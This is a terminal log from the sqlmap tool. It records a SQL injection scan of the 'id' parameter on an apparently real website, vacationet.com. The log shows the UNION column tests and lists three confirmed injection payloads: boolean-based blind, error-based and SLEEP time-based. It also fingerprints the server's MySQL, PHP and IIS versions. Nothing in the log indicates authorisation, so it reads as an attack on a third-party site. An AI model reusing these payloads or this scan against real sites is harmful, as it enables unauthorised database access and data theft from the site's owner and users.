 [21:11:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:11:58] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:12:01] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:12:14] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:12:27] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:12:40] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:12:53] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:13:06] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:13:19] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:13:32] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 216 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 4117=4117 AND 'qBSZ'='qBSZ

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=2' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170716271,(SELECT (ELT(2568=2568,1))),0x7171717071,0x78))s), 84467440737
09551610, 8446744073709551610))) AND 'YdQJ'='YdQJ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=2' OR SLEEP(5) AND 'HWsX'='HWsX
---
[21:13:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, PHP 5.3.28, Microsoft IIS 8.5
back-end DBMS: MySQL >= 5.5
[21:13:54] [INFO] fetched data logged to text files under '/home/jeffry/.sqlmap/output/vacationet.com'

[*] shutting down at 21:13:54

jeffry@jeffry-VirtualBox:~/sqlmap$